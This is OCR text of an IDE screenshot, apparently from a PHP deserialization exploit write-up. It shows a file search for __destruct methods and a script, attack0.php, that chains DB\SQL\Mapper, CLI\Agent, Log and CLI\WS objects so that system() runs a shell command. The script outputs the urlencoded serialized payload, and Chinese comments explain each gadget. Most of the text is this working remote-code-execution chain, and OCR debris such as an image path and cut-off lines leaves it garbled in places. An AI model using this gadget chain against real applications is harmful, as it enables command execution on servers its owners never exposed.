 Find in Files 4 matches in 4 files File mask:
__destr Cc W .*
In Project Module Directory Scope
$d = new CLI\Agent($c, '');//触发__destruct()的点，这里的类是随意的。 attack0.php 48
function __destruct() { ws.php 411
function __destruct() { jig.php 167
function __destruct() { image.php 604
attack0.php attack
42 }
43 }
44
45 $a = new DB\SQL\Mapper(array("read"=>"system")); //把props赋值为pro
46 $b = new CLI\Agent($a, socket: 'dir'); //$a即为Mapper的实例化对象，且不
47 $c = new Log(array("disconnect"=>array($b,'fetch')));//给event[]变
48 $d = new CLI\Agent($c, socket: '');//触发__destruct()的点，这里的类是随
49 $e = array(new \CLI\WS( events: ""),$d); //为了加载ws.php
50 echo urlencode(serialize($e))."\n";
51 }